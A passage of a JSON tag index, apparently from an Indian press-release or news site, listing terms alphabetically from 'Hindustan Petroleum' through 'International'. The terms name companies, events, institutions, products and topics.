Petroleum Corporation Limite"},{"term":"Hindustan Petroleum Corporation Limited"},{"term":"Hindustan Unilever Limited"},{"term":"Hindustani"},{"term":"Hindustani classical singer"},{"term":"Hindware Home"},{"term":"Hindware Snowcrest Air Coolers"},{"term":"Hip Hip Hurray"},{"term":"Hipmunk"},{"term":"Hippocampus Reading Foundation"},{"term":"Hiranandani Upscale School"},{"term":"Hiree"},{"term":"Hiren Gada"},{"term":"Hiring companies"},{"term":"Hisar"},{"term":"Hisense 4K TVs"},{"term":"History"},{"term":"Hit Thhe Hit Rahenge"},{"term":"Hitachi Group"},{"term":"Hitachi India"},{"term":"Hitachi Industry"},{"term":"Hitachi solutions India"},{"term":"Hitesh Bhardwaj"},{"term":"Hobby"},{"term":"Hobbyideas"},{"term":"Hobtop"},{"term":"Hockenheim"},{"term":"Hofstra University"},{"term":"Hokkaido University"},{"term":"Holi Celebrations"},{"term":"Holi Collection ​"},{"term":"Holi Milan"},{"term":"Holi Special"},{"term":"Holi Tronica"},{"term":"Holiday destination"},{"term":"Holiday season"},{"term":"HolidayIQ"},{"term":"Holii bags"},{"term":"Hollywood movie"},{"term":"Hollywood movie premier"},{"term":"Hollywood superstar"},{"term":"Home Bake"},{"term":"Home Buying"},{"term":"Home Care"},{"term":"Home Carnival"},{"term":"Home Cinema"},{"term":"Home Cleaning Service"},{"term":"Home Clinic"},{"term":"Home Credit India"},{"term":"Home Loan Scheme"},{"term":"Home Products"},{"term":"Home Protector"},{"term":"Home Purchase"},{"term":"Home Remedy"},{"term":"Home Services"},{"term":"Home Shopping Channel"},{"term":"Home Video"},{"term":"Home buying Experience"},{"term":"Home chefs"},{"term":"Home cleaning"},{"term":"Home cook"},{"term":"Home decorative"},{"term":"Home furnishing"},{"term":"Home service"},{"term":"HomeLane"},{"term":"Homemade"},{"term":"Homemade Facial Scrubs"},{"term":"Homemade fruit facemask"},{"term":"Homemade remedies"},{"term":"Homemakers"},{"term":"Homeo Care International"},{"term":"HomeoCare International"},{"term":"Homestay"},{"term":"Homestead"},{"term":"Homme Remedies"},{"term":"Honble Chief Minister of Delhi"},{"term":"Honble Prime Minister of Nepal"},{"term":"Honda 2Wheelers"},{"term":"Honda Amaze"},{"term":"Honda Car"},{"term":"Honda Motorcycle \u0026 Scooter India"},{"term":"Honda Motorcycle and Scooter"},{"term":"Honda Motorcycle andScooter India"},{"term":"Honda WR V"},{"term":"Honda WR-V"},{"term":"Hone Remedies"},{"term":"Honey Tea"},{"term":"Honeymoon Surprise Pack"},{"term":"Honeywell India"},{"term":"Honeywell International"},{"term":"Hong Kong Committee"},{"term":"Hong Kong Convention and Exhibition Centre"},{"term":"Hong Kong International Airport"},{"term":"Hong Kong International airports"},{"term":"Hong Kong Trade and Development Council"},{"term":"Hongkong"},{"term":"Honk free"},{"term":"Honor 6X"},{"term":"Honorary Doctor of Medicine"},{"term":"Hope Kolkata Foundation"},{"term":"Hopkinton Consulting Group"},{"term":"Horasis India Meeting"},{"term":"Horizon Outsource Solutions"},{"term":"Horlicks"},{"term":"Horlicks Growth"},{"term":"Horticultural Producers Co-operative Marketing and Processing Society"},{"term":"Horticulture"},{"term":"Hortonworks"},{"term":"Hosting"},{"term":"Hosuing"},{"term":"Hosur"},{"term":"Hosur Road"},{"term":"Hot"},{"term":"Hot Beverages"},{"term":"Hot Chocolate"},{"term":"Hot Chocolate Festival"},{"term":"Hot Flavour Combo pack"},{"term":"Hotel Award"},{"term":"Hotel California Kurfurstendamm"},{"term":"Hotel GRT Grand"},{"term":"Hotel Hyatt Regency"},{"term":"Hotel ITC Grand Chola"},{"term":"Hotel Lake View Ashok"},{"term":"Hotel Lalit Ashok"},{"term":"Hotel Le Meridien"},{"term":"Hotel Leela Palace"},{"term":"Hotel Novotel"},{"term":"Hotel Paradiso"},{"term":"Hotel Parle International"},{"term":"Hotel Royal Plaza"},{"term":"Hotel Sahar Star"},{"term":"Hotel Shangri la"},{"term":"Hotel Sheraton"},{"term":"Hotel Show Africa"},{"term":"Hotel Suryaa"},{"term":"Hotel Taj Coromandel"},{"term":"Hotel Vagabond Singapore"},{"term":"Hotel Westin"},{"term":"HotelREZ"},{"term":"Hotelbids"},{"term":"Hotelsdotcom.Travel"},{"term":"Hotstar"},{"term":"Hottest celebrity"},{"term":"Hourglass Design"},{"term":"House Bolo"},{"term":"House Of Cheers"},{"term":"House Rent Alowance"},{"term":"House of Bidada foods"},{"term":"House of Hiranandani"},{"term":"Housefly"},{"term":"Housefull 3"},{"term":"Household appliances"},{"term":"Houses"},{"term":"Housing approvals"},{"term":"Housing dream"},{"term":"Housing finance company"},{"term":"HousingWire"},{"term":"How to"},{"term":"HrithikRoshan"},{"term":"Huawei AAU solution"},{"term":"Huawei Cloud Congress 2016"},{"term":"Huawei Cloud Congress India 2016"},{"term":"Huawei Innovation Day"},{"term":"Huawei Marine"},{"term":"Huawei Marine Networks"},{"term":"Huawei P9"},{"term":"Huawei P9 TV"},{"term":"Hub of Glamour"},{"term":"Hues of Neelanchal"},{"term":"Huggies"},{"term":"Hughes Global Education India"},{"term":"Hughes JUPITERTM System"},{"term":"Hughes Systique"},{"term":"Hugo"},{"term":"Huhtamaki PPL"},{"term":"Hult Prize"},{"term":"Hum Network"},{"term":"Hum TV"},{"term":"Human Animal"},{"term":"Human Health"},{"term":"Human Nutrition Research Centre"},{"term":"Human Settlement Management Institute"},{"term":"Humanitarian"},{"term":"HumaraMovie"},{"term":"Hummus Festival"},{"term":"Humse Hai Life"},{"term":"Hungama Crossblade 2017"},{"term":"Hungama Digital Media Entertainment"},{"term":"Hungarian Information and Cultural Centre"},{"term":"Hunger Hero Award"},{"term":"Huntsman"},{"term":"Huntsman Polyurethanes"},{"term":"HunttheHearts"},{"term":"Husband Name"},{"term":"Hush Puppies"},{"term":"Hyatt Hotels"},{"term":"Hyatt Hotels Corporation"},{"term":"Hyatt Regency Hotel"},{"term":"Hybrid"},{"term":"Hybrid annuity project"},{"term":"Hybris Commerce"},{"term":"Hyderabad Blues"},{"term":"Hyderabad Campus"},{"term":"Hyderabad Central University Campus"},{"term":"Hyderabad Chapter"},{"term":"Hyderabad Club Run 2017"},{"term":"Hyderabad Crowd"},{"term":"Hyderabad Fitness Carnival"},{"term":"Hyderabad Healthcare"},{"term":"Hyderabad House"},{"term":"Hyderabad Kids"},{"term":"Hyderabad Kids Run 2016"},{"term":"Hyderabad Marathon 2016"},{"term":"Hyderabad Public School"},{"term":"Hyderabad Residential"},{"term":"Hyderabad Road show"},{"term":"Hyderabad Runners University"},{"term":"Hyderabad Selfie"},{"term":"Hyderabad retailers"},{"term":"Hyderabad."},{"term":"Hydraulic Excavator"},{"term":"Hygiene Product"},{"term":"Hygiene Tips"},{"term":"HyperCITY Fit Kids"},{"term":"HyperCITY Retail India"},{"term":"HyperCITY SS16"},{"term":"HyperCITY stores"},{"term":"HyperFlex"},{"term":"HyperSALE"},{"term":"HyperX"},{"term":"Hypoglycaemia"},{"term":"Hysteroscopy"},{"term":"Hytera"},{"term":"Hyundai N 2025"},{"term":"Hyundai Xcent"},{"term":"Hyve Mobility"},{"term":"I Dont Wanna Live Forever"},{"term":"I Drink Local"},{"term":"I Feel Safe"},{"term":"I H Jewellers"},{"term":"I am fit"},{"term":"I love you"},{"term":"IACC"},{"term":"IAENG"},{"term":"IAF"},{"term":"IAGF 2016"},{"term":"IAIP"},{"term":"IAM creative communication"},{"term":"IAO Official"},{"term":"IAP"},{"term":"IAP TV"},{"term":"IAP1200"},{"term":"IAS Aspirants"},{"term":"IAS Coaching"},{"term":"IASE University"},{"term":"IATA"},{"term":"IATCA"},{"term":"IAYP"},{"term":"IBDP"},{"term":"IBDSA"},{"term":"IBEE Hosting"},{"term":"IBEF"},{"term":"IBEX"},{"term":"IBJA"},{"term":"IBM Choice Award"},{"term":"IBM Cloud"},{"term":"IBPC"},{"term":"IBSFINtech"},{"term":"IBU"},{"term":"ICA India"},{"term":"ICAI Auditorium"},{"term":"ICAM Wellcare Clinic"},{"term":"ICAR"},{"term":"ICAS"},{"term":"ICAT Design and Media College"},{"term":"ICC World T20"},{"term":"ICC award"},{"term":"ICCMA"},{"term":"ICCP"},{"term":"ICCR"},{"term":"ICCS"},{"term":"ICCS Ltd"},{"term":"ICE FALL TOWER"},{"term":"ICE MACHINE"},{"term":"ICEGOV 2017"},{"term":"ICICI Lombard GIC"},{"term":"ICICI Property Services"},{"term":"ICICI Prudential AMC"},{"term":"ICICI Prudential Asset Management Company"},{"term":"ICICI Prudential Life"},{"term":"ICICI Securities"},{"term":"ICICIBank"},{"term":"ICICIdirect"},{"term":"ICMG"},{"term":"ICONIC Awards 2016"},{"term":"ICRC"},{"term":"ICS"},{"term":"ICS Real Estate"},{"term":"ICSC"},{"term":"ICSC Foundation Scholarship Award"},{"term":"ICSE"},{"term":"ICSE School"},{"term":"ICSE)"},{"term":"ICSI Lifetime Achievement Award"},{"term":"ICT Fund"},{"term":"ICT Reseller Channel Summit"},{"term":"ICT Symposium"},{"term":"ICT solutions"},{"term":"ICT4D Conference"},{"term":"ICUNR"},{"term":"ICYD"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon 2016"},{"term":"IDC"},{"term":"IDC Report"},{"term":"IDCC"},{"term":"IDE Consultancy"},{"term":"IDE Consulting Services"},{"term":"IDE Real Estate Consulting Services"},{"term":"IDFC Bank"},{"term":"IDFC SPICE FUND"},{"term":"IDG CIO"},{"term":"IDG Ventures"},{"term":"IDIA Charitable Trust"},{"term":"IDL Foundation"},{"term":"IDP Australian Education fair"},{"term":"IDRBT"},{"term":"IDT Students"},{"term":"IEA"},{"term":"IEEE MEMBER"},{"term":"IEIA"},{"term":"IELTS"},{"term":"IFAT India"},{"term":"IFEX 2017"},{"term":"IFF"},{"term":"IFFS"},{"term":"IFIM College"},{"term":"IFIM Law College"},{"term":"IFMR Chennai"},{"term":"IFSC"},{"term":"IFSC Banking Unit"},{"term":"IFWL"},{"term":"IGBC"},{"term":"IGBC certification"},{"term":"IGBC certified"},{"term":"IGCSE"},{"term":"IGE 2016"},{"term":"IGI Airport"},{"term":"IGL"},{"term":"IGNITE"},{"term":"IGNOU"},{"term":"IGNYTE"},{"term":"IGT"},{"term":"IGU"},{"term":"IHC"},{"term":"IHG"},{"term":"IHG Foundation Week"},{"term":"IHHLs"},{"term":"IHMR University"},{"term":"IHO"},{"term":"IHS"},{"term":"IIA Karnataka Chapter"},{"term":"IIA NATCON"},{"term":"IIB"},{"term":"IIBS"},{"term":"IIC"},{"term":"IIE"},{"term":"IIFA Awards 2016"},{"term":"IIFA Utsavam"},{"term":"IIFT Delhi"},{"term":"IIGC"},{"term":"IIHM"},{"term":"IIHMR"},{"term":"IIHMR Bangalore"},{"term":"IIHMR Universitys"},{"term":"IIID Bangalore Regional Chapter"},{"term":"IIID Bengaluru"},{"term":"IIID DESIGN YATRA"},{"term":"IIIT Delhi"},{"term":"IIL"},{"term":"IILF 2017"},{"term":"IIM"},{"term":"IIM Bangalore alumni"},{"term":"IIM C"},{"term":"IIM Indore"},{"term":"IIM Kozhikode"},{"term":"IIMA Chaos"},{"term":"IIMBx"},{"term":"IIMPACT"},{"term":"IIMs"},{"term":"IIRRH"},{"term":"IISc"},{"term":"IIT Alumni Korea"},{"term":"IIT B"},{"term":"IIT Delhi"},{"term":"IIT Gandhinagar"},{"term":"IIT Indore"},{"term":"IIT JEE ADVANCED RESULTS"},{"term":"IIT JEE coaching institute"},{"term":"IIT Madras"},{"term":"IIT Mumbai"},{"term":"IIT Powai Tech Fest"},{"term":"IIT Stuart School"},{"term":"IITB"},{"term":"IITF"},{"term":"IITF 2016"},{"term":"IITJEE"},{"term":"IITS"},{"term":"IKAT Mela 2016"},{"term":"IKEA"},{"term":"IKEA Foundation"},{"term":"IKEA India"},{"term":"ILoveHandlooms"},{"term":"IM Center"},{"term":"IM Center for Applied Arts"},{"term":"IMA"},{"term":"IMAGES Group"},{"term":"IMARA fashions"},{"term":"IMAX Corporation"},{"term":"IMD"},{"term":"IME"},{"term":"IMEA"},{"term":"IMFPA"},{"term":"IMPACT 2017"},{"term":"IMS Companies"},{"term":"IMS Incubay"},{"term":"IMS certificate"},{"term":"IMT Hyderabad Campus"},{"term":"IMT Hyderabad Convocation"},{"term":"IMTEC"},{"term":"IMTEX"},{"term":"INCOR INFRASTRUCTURE"},{"term":"INCUE"},{"term":"INDELUST"},{"term":"INDIAN BASKETBALL CAGERS"},{"term":"INDIAN IT"},{"term":"INEIGHT"},{"term":"INK Conference 2016"},{"term":"INK Fellows 2016"},{"term":"INK Fellows Program"},{"term":"INK2016"},{"term":"INLOVEWITHSWITZERLAND"},{"term":"INOX Leisure Limited"},{"term":"INRC"},{"term":"INSPIRE 2017"},{"term":"INSYNC"},{"term":"INTERANTIONAL CLOWN FESTIVAL"},{"term":"INTERIM DIVIDEND"},{"term":"INTERSOLAR INDIA"},{"term":"INV Home"},{"term":"INX"},{"term":"IODA"},{"term":"IONIC MSM Wrinkle Gel"},{"term":"IOS platform"},{"term":"IOT Open lab"},{"term":"IP security platform"},{"term":"IPAAS"},{"term":"IPAMC"},{"term":"IPAPC"},{"term":"IPCL"},{"term":"IPE Global"},{"term":"IPGA"},{"term":"IPL 2016"},{"term":"IPL Media Rights"},{"term":"IPL Season 10"},{"term":"IPL franchise"},{"term":"IPLM"},{"term":"IPMMR"},{"term":"IPO Subscribed"},{"term":"IPS"},{"term":"IQ Survey"},{"term":"IRB Infrastructure"},{"term":"IRB Infrastructure Developers Limited"},{"term":"IRB InvIT Fund"},{"term":"IRC"},{"term":"IRCS"},{"term":"IRDA"},{"term":"IRENA"},{"term":"IRFA 2016"},{"term":"IRIM"},{"term":"IRIS Coral Blue"},{"term":"IRIS Home Fragrances"},{"term":"IROLHS"},{"term":"ISA"},{"term":"ISB"},{"term":"ISBT"},{"term":"ISC"},{"term":"ISEER"},{"term":"ISG"},{"term":"ISGF"},{"term":"ISH"},{"term":"ISHANYA Foundation"},{"term":"ISKCON"},{"term":"ISMEA"},{"term":"ISNCON 2016"},{"term":"ISO Certification"},{"term":"ISODA Tech Summit"},{"term":"ISPs"},{"term":"ISRFF"},{"term":"IT Architecture forum"},{"term":"IT Decision"},{"term":"IT Industry"},{"term":"IT Industry Experts"},{"term":"IT Lifecycle Assurance"},{"term":"IT Madras"},{"term":"IT Products"},{"term":"IT SME Business Managers"},{"term":"IT Security"},{"term":"IT Service Support Management Tools"},{"term":"IT hubs"},{"term":"IT staffing"},{"term":"ITA"},{"term":"ITARI"},{"term":"ITB Berlin 2017"},{"term":"ITC GARDENIA"},{"term":"ITC Hotels"},{"term":"ITC Kohinoor"},{"term":"ITC Maurya Hotel"},{"term":"ITC Sankhya"},{"term":"ITC Sankhya Data Centre"},{"term":"ITC Windsor"},{"term":"ITC kakatiya"},{"term":"ITER"},{"term":"ITEX Exhibition Centre"},{"term":"ITF"},{"term":"ITGA"},{"term":"ITPB"},{"term":"ITPI Telangana"},{"term":"ITPP"},{"term":"ITPV"},{"term":"ITS"},{"term":"ITSSM"},{"term":"ITU membership"},{"term":"ITxpo 2016"},{"term":"IVD"},{"term":"IVF"},{"term":"IVF pregnancies"},{"term":"IVF scientists"},{"term":"IWA WATER LOSS"},{"term":"IWD"},{"term":"IWL"},{"term":"IWN"},{"term":"IWearHandloom"},{"term":"Ian McKellen"},{"term":"Iberia"},{"term":"Ibn Battuta Mall"},{"term":"Ice Age Collision"},{"term":"Ice Beds"},{"term":"Ice Pan Creamery"},{"term":"Ice Pan Creamery Store"},{"term":"Ice Skating"},{"term":"Ice cream Bar"},{"term":"Ice creams"},{"term":"Iceland"},{"term":"Icelandic Musician Ásgeir"},{"term":"Iconic American footwear"},{"term":"Iconic Windproof Lighters"},{"term":"Icons of Women"},{"term":"Idea"},{"term":"Idea Cellular"},{"term":"Idea Couture"},{"term":"Idli"},{"term":"Idlis"},{"term":"Idols"},{"term":"Igor"},{"term":"Ikebana"},{"term":"Imagine Cup 2016"},{"term":"Imam Malik College"},{"term":"Imara"},{"term":"Immigration Restrictions"},{"term":"Immunize India Charity"},{"term":"Immunotherapy"},{"term":"Impact Investment Conclave"},{"term":"Impact Investors Council"},{"term":"Impaired Glucose Tolerance"},{"term":"Imperial Blue"},{"term":"Imperial College London"},{"term":"Imran Hashmi"},{"term":"Imtiaz Ali"},{"term":"In The Box Space"},{"term":"In Vitro Diagnostic"},{"term":"In Vitro Fertilization"},{"term":"InOrbits Malls"},{"term":"Inaugurates"},{"term":"Inauguration"},{"term":"Inclusive Finance India award"},{"term":"IncomeKaTopUp"},{"term":"Incredible India"},{"term":"Incredible India Family Day"},{"term":"Incubation"},{"term":"Incubators"},{"term":"Independence week"},{"term":"Independent Insurance Process as a Service"},{"term":"Indev Logistics"},{"term":"Indever Karsjia"},{"term":"Index Advisory"},{"term":"Index Fairs"},{"term":"Index of Consumer Confidence"},{"term":"Indi World Music Day"},{"term":"Indi.com to host 5 exclusive challenges ahead of World Music Day"},{"term":"IndiTatva"},{"term":"India Act East Policy"},{"term":"India Africa Trade and Cultural Association"},{"term":"India Arch Dialogue"},{"term":"India Arch Dialogue 2017"},{"term":"India Army"},{"term":"India Art Fair"},{"term":"India Art Fair 2017"},{"term":"India Award 2017"},{"term":"India Bike Week"},{"term":"India Bridal Fashion Week"},{"term":"India Cake Fest"},{"term":"India Cares Foundation"},{"term":"India Chapter of Women in Aviation International"},{"term":"India China Youth Dialogue"},{"term":"India Cold Chain Show"},{"term":"India Couture Week"},{"term":"India Dance Week"},{"term":"India Day Parade"},{"term":"India Debut"},{"term":"India Design Symposium 2017"},{"term":"India Education Wizard"},{"term":"India Electronics and Semiconductor Association"},{"term":"India Excellence Awards"},{"term":"India Fashion Forum"},{"term":"India Fashion Week"},{"term":"India Football Federation"},{"term":"India Freedom"},{"term":"India Fusion"},{"term":"India Handloom"},{"term":"India Handloom Day"},{"term":"India Health and Wellness Summit and Awards"},{"term":"India Home Health Care"},{"term":"India Hotels Sector"},{"term":"India International Bullion Summit"},{"term":"India International Exchange"},{"term":"India International Gold Convention"},{"term":"India International Skill Centers"},{"term":"India Investment Conference"},{"term":"India Islamic Centre"},{"term":"India Jewellery"},{"term":"India Kids Fashion Week"},{"term":"India Kitchen and Bath"},{"term":"India LPG Summit"},{"term":"India Model"},{"term":"India News Health Awards"},{"term":"India Portugal partnership"},{"term":"India Post"},{"term":"India Power"},{"term":"India Premier Defense Research Body"},{"term":"India Pride Awards 2016"},{"term":"India Prime Minister"},{"term":"India Pulses And Grains Association"},{"term":"India Radio"},{"term":"India Residential"},{"term":"India Risk Management Awards"},{"term":"India Runway Week 2016"},{"term":"India SME 100 Awards"},{"term":"India Satcom"},{"term":"India Serbia"},{"term":"India Skills"},{"term":"India Skills 2016"},{"term":"India Smart Grid Forum"},{"term":"India Smart Grid Week 2017"},{"term":"India Sport and Fitness"},{"term":"India Stonemart"},{"term":"India Test series"},{"term":"India Today TV"},{"term":"India Total Remuneration Survey"},{"term":"India Tourism Development"},{"term":"India Transact Services Limited"},{"term":"India Travel Awards"},{"term":"India art gallery"},{"term":"India property"},{"term":"India vs Australia"},{"term":"IndiaFirst Wealth Maximizer"},{"term":"IndiaGoSolar"},{"term":"Indian 2Wheeler riders"},{"term":"Indian Academy of Sciences"},{"term":"Indian Aces"},{"term":"Indian Armed Forces"},{"term":"Indian Art and Crafts"},{"term":"Indian Association of Investment Professionals"},{"term":"Indian Athletes"},{"term":"Indian Auto LPG Coalition"},{"term":"Indian BPO industry"},{"term":"Indian Badminton"},{"term":"Indian Bank"},{"term":"Indian Beverage Association"},{"term":"Indian Boxer"},{"term":"Indian Bullion and Jewellers Association"},{"term":"Indian Business and Professional Council"},{"term":"Indian Businesses"},{"term":"Indian Cancer Society"},{"term":"Indian Certificate of Secondary Education"},{"term":"Indian Chamber of Commerce"},{"term":"Indian Classroom"},{"term":"Indian Company"},{"term":"Indian Copper"},{"term":"Indian Council of Agricultural Research"},{"term":"Indian Couture"},{"term":"Indian Cricketer"},{"term":"Indian Culinary Forum"},{"term":"Indian Dairy Association"},{"term":"Indian Dental Association"},{"term":"Indian Diary"},{"term":"Indian Dietetic Association"},{"term":"Indian Dishes"},{"term":"Indian Dresses"},{"term":"Indian Ecommerce"},{"term":"Indian Education"},{"term":"Indian Education Award 2016"},{"term":"Indian Education Awards 2017"},{"term":"Indian Education Network"},{"term":"Indian Education System"},{"term":"Indian Elite Athletes"},{"term":"Indian Exhibition Industry Association"},{"term":"Indian Express"},{"term":"Indian Express Group"},{"term":"Indian Fan"},{"term":"Indian Fans"},{"term":"Indian Fashion weeks"},{"term":"Indian Federation for Fashion Development"},{"term":"Indian Food Freak"},{"term":"Indian Foundry Congress"},{"term":"Indian Fusion"},{"term":"Indian Gooseberry"},{"term":"Indian Green Building Council"},{"term":"Indian Habitat Center"},{"term":"Indian Handicraft Products"},{"term":"Indian Health Organisation"},{"term":"Indian Himalayan Region"},{"term":"Indian Hockey Team"},{"term":"Indian Hospitality"},{"term":"Indian Hotel Industry"},{"term":"Indian IT services"},{"term":"Indian Immunologicals Limited"},{"term":"Indian Independence"},{"term":"Indian Institute Health Management and Research"},{"term":"Indian Institute of Health Management Research"},{"term":"Indian Institute of Management and Commerce"},{"term":"Indian Institute of Managements"},{"term":"Indian Institute of Science"},{"term":"Indian Institute of Technology Bombay"},{"term":"Indian Investors"},{"term":"Indian Lilac"},{"term":"Indian Logistic Market"},{"term":"Indian Logistics"},{"term":"Indian MSMEs"},{"term":"Indian Medical Association"},{"term":"Indian Millennial"},{"term":"Indian Ministry of External Affairs"},{"term":"Indian Music"},{"term":"Indian Office"},{"term":"Indian Oil"},{"term":"Indian Olympic Association"},{"term":"Indian Paints"},{"term":"Indian Plastic"},{"term":"Indian Playback Singing"},{"term":"Indian Plumbing Association Pune Chapter"},{"term":"Indian Plumbing Skill Council"},{"term":"Indian Plumbing Skills Council"},{"term":"Indian Police Expo"},{"term":"Indian Police Martyrs  Memorial Run"},{"term":"Indian Police Martyrs Memorial Run"},{"term":"Indian Power"},{"term":"Indian Premier League Media Right"},{"term":"Indian Premiere League"},{"term":"Indian Premiere League season"},{"term":"Indian President"},{"term":"Indian Public Library movement"},{"term":"Indian Radio Forum"},{"term":"Indian Realty Industry"},{"term":"Indian Realty sector"},{"term":"Indian Restaurant Awards"},{"term":"Indian Roads"},{"term":"Indian RoboCup Junior Foundation"},{"term":"Indian Royalty"},{"term":"Indian School of Business"},{"term":"Indian Sellers"},{"term":"Indian Smartphone"},{"term":"Indian Society for Quality"},{"term":"Indian Society of Gastroenterology"},{"term":"Indian Space Research Organisation"},{"term":"Indian Space Research Organization"},{"term":"Indian Spinal Injuries"},{"term":"Indian Spine Injuries Centre"},{"term":"Indian Startup Factory"},{"term":"Indian Summer Travel Report Card"},{"term":"Indian Sweets"},{"term":"Indian Tea Association"},{"term":"Indian Tech Startup"},{"term":"Indian Universities"},{"term":"Indian Water Foundation"},{"term":"Indian Wedding"},{"term":"Indian Wedding Show"},{"term":"Indian Women Network"},{"term":"Indian actress"},{"term":"Indian automotive"},{"term":"Indian automotive industry"},{"term":"Indian brands"},{"term":"Indian bridal wear"},{"term":"Indian business"},{"term":"Indian cabin crew"},{"term":"Indian cities"},{"term":"Indian classical dance"},{"term":"Indian classical performers"},{"term":"Indian consumer electronic"},{"term":"Indian crafts"},{"term":"Indian cricket fans"},{"term":"Indian cuisine"},{"term":"Indian cuisines"},{"term":"Indian culture"},{"term":"Indian developers"},{"term":"Indian doctors"},{"term":"Indian entrepreneur"},{"term":"Indian ethnic wear"},{"term":"Indian festival"},{"term":"Indian festivals"},{"term":"Indian film actress"},{"term":"Indian food"},{"term":"Indian gamers"},{"term":"Indian gaming companies"},{"term":"Indian government"},{"term":"Indian institutes"},{"term":"Indian javan"},{"term":"Indian kebabs"},{"term":"Indian lifestyle"},{"term":"Indian lighting"},{"term":"Indian meals"},{"term":"Indian movie"},{"term":"Indian paraathletes"},{"term":"Indian pharmaceutical"},{"term":"Indian pharmaceutical firms"},{"term":"Indian princess"},{"term":"Indian property"},{"term":"Indian rapper"},{"term":"Indian retail industry"},{"term":"Indian retailers"},{"term":"Indian roadshow"},{"term":"Indian sanitaryware"},{"term":"Indian skies"},{"term":"Indian solar market"},{"term":"Indian spices"},{"term":"Indian sports"},{"term":"Indian sports Fan"},{"term":"Indian start ups"},{"term":"Indian surgeons"},{"term":"Indian tech companies"},{"term":"Indian television premiere"},{"term":"Indian textiles"},{"term":"Indian wars"},{"term":"Indian weddings"},{"term":"Indian women"},{"term":"Indiana Jones"},{"term":"Indias first professional"},{"term":"Indica Easy"},{"term":"Indica Easy Hair Colour"},{"term":"Indicator"},{"term":"Indicom"},{"term":"Indigent Patient Fund"},{"term":"Indigo Deli"},{"term":"Indigo Live Music Bar"},{"term":"Indira Gandhi Athletic Stadium"},{"term":"Indirapuram"},{"term":"Individual Household Toilets"},{"term":"Indo ASEAN Global Investment Summit"},{"term":"Indo American Chamber of Commerce"},{"term":"Indo Japanese Knee Course"},{"term":"Indo Nippon Golf Cup"},{"term":"Indo USA Symposium"},{"term":"Indoor Connected Solution"},{"term":"Indoor Theme park"},{"term":"Indoor air cleaning technologies"},{"term":"Indoor air purification"},{"term":"Indoor air purifier"},{"term":"Indranagar"},{"term":"Indraprastha Apollo Hospitals"},{"term":"Indraprastha Apollo Hospitals Health"},{"term":"Indraprastha Gas Limited"},{"term":"Indraprastha Institute of Information Technology"},{"term":"Induction Cooktop"},{"term":"Indus Net Technologies"},{"term":"Indus OS"},{"term":"Indus Training and Research Institute"},{"term":"Indus group"},{"term":"Industrial Exhibition"},{"term":"Industrial Kitchens"},{"term":"Industrial Segment"},{"term":"Industrial Switch"},{"term":"Industrial Training Institutes"},{"term":"Industrial park"},{"term":"Industrialist"},{"term":"Industry"},{"term":"Infants"},{"term":"Infected Mushroom"},{"term":"Infections"},{"term":"Infectious Disease Certificate Course"},{"term":"Infertile Women"},{"term":"InfiCool"},{"term":"Infiniti Malls"},{"term":"Infiniti Retail"},{"term":"Infinity"},{"term":"Infinity collection"},{"term":"Influencers"},{"term":"Influenza"},{"term":"Info Edge India"},{"term":"InfoSERVER"},{"term":"Infor CloudSuite Retail"},{"term":"Infor Enterprise Asset Management"},{"term":"Infor Hospitality Management Solution"},{"term":"Information Capture Conference"},{"term":"Information and Communications Technology"},{"term":"Infosys Foundation"},{"term":"Infosys Foundation USA"},{"term":"Infosys Infy Maker Awards"},{"term":"Infraprojects"},{"term":"Infrastructure developers"},{"term":"Infrastructures"},{"term":"Infrastucture"},{"term":"Infy Maker Awards"},{"term":"Inge Thulin"},{"term":"Ingersoll Rand Compressed Air Rental Services"},{"term":"Ingersoll Rand India"},{"term":"Inglot"},{"term":"Ingredient"},{"term":"Inherited Genetic Disorders"},{"term":"Initial Public Offer"},{"term":"Initial Public Offering"},{"term":"Injurious"},{"term":"Ink Innovations"},{"term":"Ink Talks"},{"term":"Inland World Logistics"},{"term":"Innefu Labs"},{"term":"Inner Wear"},{"term":"Inner emotions"},{"term":"Innocence Lost"},{"term":"Innov8"},{"term":"Innova Crysta"},{"term":"Innovation"},{"term":"Innovation Centre"},{"term":"Innovation contest"},{"term":"Innoviti"},{"term":"Inorbit Baccha Bollywood"},{"term":"Inorbit Mall Atrium"},{"term":"Inorbit Mall Vashi"},{"term":"Inox Wind Limited"},{"term":"Insead"},{"term":"Insect"},{"term":"Insecticide"},{"term":"Insiya"},{"term":"Inspire Awards"},{"term":"Inspired Entertainment"},{"term":"Inspirria Group"},{"term":"InstaKonnect"},{"term":"InstaWalk"},{"term":"Instago"},{"term":"Instant adhesive"},{"term":"Instant cash"},{"term":"Instappy"},{"term":"Institute for Advancing Science"},{"term":"Institute for Development and Research in Banking Technology"},{"term":"Institute of Indian Interior Designers"},{"term":"Institute of Internal Auditors"},{"term":"Institute of Technology and Science"},{"term":"Institutional Investor"},{"term":"InsurTech"},{"term":"Insurance Information Bureau of India"},{"term":"Insurance companies"},{"term":"Insurance policy"},{"term":"Insurance scheme"},{"term":"Insured patients"},{"term":"Integrated Brand Campaign"},{"term":"Integrated Centre for Consultancy"},{"term":"Integrated Management Systems certificate"},{"term":"Integrated Network Operations Centre"},{"term":"Integrated SaaS Platform"},{"term":"Integration Environment"},{"term":"Intel"},{"term":"Intel Core"},{"term":"Intel India"},{"term":"Intellect"},{"term":"Intellect SEEC"},{"term":"Intelligel"},{"term":"Intensive Care Unit"},{"term":"Intentional Day of Happiness"},{"term":"Inter B schools"},{"term":"Inter National Institute of Fashion Design"},{"term":"Inter-School"},{"term":"InterContinental Hotels \u0026 Resorts"},{"term":"InterGlobe"},{"term":"InterGlobe Hotels"},{"term":"InterPlas Thailand"},{"term":"Interactive Session"},{"term":"Interactive air conditioning"},{"term":"Interconnect Technology Format"},{"term":"Interest"},{"term":"Interest rate"},{"term":"Interface portal"},{"term":"Interior"},{"term":"Interior Designer"},{"term":"Interior designers"},{"term":"International Academia"},{"term":"International Airlines"},{"term":"International Apparel Federation"},{"term":"International Apparel Federation Endorsement"},{"term":"International Arrivals Market"},{"term":"International Association of Lions Clubs"},{"term":"International Award"},{"term":"International Award for Young People"},{"term":"International Baccalaureate Diploma Programme"},{"term":"International Beer Day"},{"term":"International Burger Carnival"},{"term":"International Business Awards"},{"term":"International Chamber of Commerce"},{"term":"International Childhood Cancer Day"},{"term":"International Clown Festival India"},{"term":"International Color Cosmetics"},{"term":"International Committee of the Red Cross"},{"term":"International Conference"},{"term":"International Conference and Exhibition"},{"term":"International Copper Association India"},{"term":"International Coronary Congress"},{"term":"International Coronary Congress 2016"},{"term":"International Data Corporation"},{"term":"International 